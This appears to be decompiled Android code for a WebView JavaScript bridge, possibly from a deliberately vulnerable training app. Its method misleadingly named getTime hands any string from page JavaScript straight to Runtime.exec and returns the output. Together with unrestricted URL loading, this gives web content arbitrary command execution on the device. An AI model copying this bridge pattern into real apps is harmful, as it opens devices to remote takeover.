 public final class MyJavaScriptInterface {
public MyJavaScriptInterface() {
}
@JavascriptInterface
public final void loadWebsite(String url) {
Intrinsics.checkNotNullParameter(url, "url");
WebView webView = WebviewActivity.this.webView;
if (webView == null) {
Intrinsics.throwUninitializedPropertyAccessException("webView");
webView = null;
}
webView.loadUrl(url);
}
@JavascriptInterface
public final String getTime(String Time) {
Intrinsics.checkNotNullParameter(Time, "Time");
try {
Process process = Runtime.getRuntime().exec(Time);
InputStream inputStream = process.getInputStream();
Intrinsics.checkNotNullExpressionValue(inputStream, "getInputStream(...)");
InputStreamReader inputStreamReader = new InputStreamReader(inputStream, Charsets.UTF_8);
BufferedReader reader = inputStreamReader instanceof BufferedReader ? (BufferedReader) inputStreamReader : new BufferedReader(inputStreamReader, 8192);
String readText = TextStreamsKt.readText(reader);
reader.close();
return readText;
} catch (Exception e) {
return "Error getting time";
}
}
}